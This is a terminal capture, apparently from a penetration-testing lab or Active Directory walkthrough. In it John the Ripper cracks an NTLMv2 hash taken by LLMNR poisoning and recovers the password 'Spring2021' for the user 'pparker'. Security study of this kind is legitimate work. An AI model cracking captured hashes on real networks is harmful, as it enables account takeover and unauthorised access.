 ┌──(root💀kali)-[~]
└─# john llmnr.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
Spring2021       (pparker)
1g 0:00:00:00 DONE 2/3 (2022-07-12 21:03) 6.250g/s 47887p/s 47887c/s 47887C/s 123456..iloveyou!
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌──(root💀kali)-[~]
└─#